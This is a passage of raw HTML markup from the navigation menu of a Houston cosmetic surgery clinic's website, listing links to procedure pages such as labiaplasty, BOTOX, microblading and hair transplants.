id="x-menu-collapsed-anchor-e4641-34-8" data-x-toggle="collapse" data-x-toggleable="e4641-34-8" aria-controls="x-menu-collapsed-list-e4641-34-8" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Vaginal Rejuvenation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-8" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-8" data-x-toggleable="e4641-34-8" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/clitoral-hood-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Clitoral Hood Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/g-shot-injection-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">G-Spot Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/hymenoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hymenoplasty</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labiaplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Labiaplasty</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labial-puff-fat-transfer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Labia Majora Fat Transfer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1879"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/" id="x-menu-collapsed-anchor-e4641-34-9" data-x-toggle="collapse" data-x-toggleable="e4641-34-9" aria-controls="x-menu-collapsed-list-e4641-34-9" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-9" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-9" data-x-toggleable="e4641-34-9" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/abdominal-etching-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Abdominal 6-Pack Etching</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/gynecomastia-houston-male-breast-reduction/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gynecomastia (Male Breast Reduction)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-liposuction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Male Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-tummy-tuck-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Male Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1900"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/" id="x-menu-collapsed-anchor-e4641-34-10" data-x-toggle="collapse" data-x-toggleable="e4641-34-10" aria-controls="x-menu-collapsed-list-e4641-34-10" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-10" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-10" data-x-toggleable="e4641-34-10" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1911"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/" id="x-menu-collapsed-anchor-e4641-34-11" data-x-toggle="collapse" data-x-toggleable="e4641-34-11" aria-controls="x-menu-collapsed-list-e4641-34-11" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Injectables</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-11" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-11" data-x-toggleable="e4641-34-11" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1914"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/" id="x-menu-collapsed-anchor-e4641-34-12" data-x-toggle="collapse" data-x-toggleable="e4641-34-12" aria-controls="x-menu-collapsed-list-e4641-34-12" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Dermal Fillers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-12" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-12" data-x-toggleable="e4641-34-12" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/facial-rejuvenation-with-juvederm-in-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">JUVEDERM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/botox-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BOTOX, Dysport, Xeomin</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/lip-dissolve-lip-filler-removal/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lip Dissolve</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/kybella-procedure-double-chin-reduction-treatment/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kybella</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1902"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/" id="x-menu-collapsed-anchor-e4641-34-13" data-x-toggle="collapse" data-x-toggleable="e4641-34-13" aria-controls="x-menu-collapsed-list-e4641-34-13" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Makeup</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-13" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-13" data-x-toggleable="e4641-34-13" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/microblading/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Microblading</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyebrows/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Eyebrows</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyeliner/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Eyeliner</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/lip-blushing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lip Blushing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/microneedling/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Microneedling</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/chemical-peels/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Chemical Peels</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/iv-therapy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">IV Therapy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1884"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c" tabindex="0" id="x-menu-collapsed-anchor-e4641-34-14" data-x-toggle="collapse" data-x-toggleable="e4641-34-14" aria-controls="x-menu-collapsed-list-e4641-34-14" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-14" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-14" data-x-toggleable="e4641-34-14" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1889"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/" id="x-menu-collapsed-anchor-e4641-34-15" data-x-toggle="collapse" data-x-toggleable="e4641-34-15" aria-controls="x-menu-collapsed-list-e4641-34-15" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-15" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-15" data-x-toggleable="e4641-34-15" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/artas-ix-robotic-hair-restoration/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ARTAS iX Robotic Hair Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/fue-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FUE Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/follicular-unit-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Follicular Unit Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/eyebrow-restoration/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Eyebrow Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/hair-transplant-cost/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant Cost</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/why-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Why Hair Transplant?</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/hair-scalp/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair &#038; Scalp</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1897"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/" id="x-menu-collapsed-anchor-e4641-34-16" data-x-toggle="collapse" data-x-toggleable="e4641-34-16" aria-controls="x-menu-collapsed-list-e4641-34-16" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical Hair Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-16" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-16" data-x-toggleable="e4641-34-16" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/scalp-micropigmentation/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Scalp Micropigmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1886"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/" id="x-menu-collapsed-anchor-e4641-34-17" data-x-toggle="collapse" data-x-toggleable="e4641-34-17" aria-controls="x-menu-collapsed-list-e4641-34-17" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-17" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-17" data-x-toggleable="e4641-34-17" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-men/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss in Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-women/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss in Women</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c" tabindex="0" href="https://www.aesthetichouston.com/before-after/" id="x-menu-collapsed-anchor-e4641-34-18" data-x-toggle="collapse" data-x-toggleable="e4641-34-18" aria-controls="x-menu-collapsed-list-e4641-34-18" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Before &#038; After</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-18" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-18" data-x-toggleable="e4641-34-18" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/breast-augmentation/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast 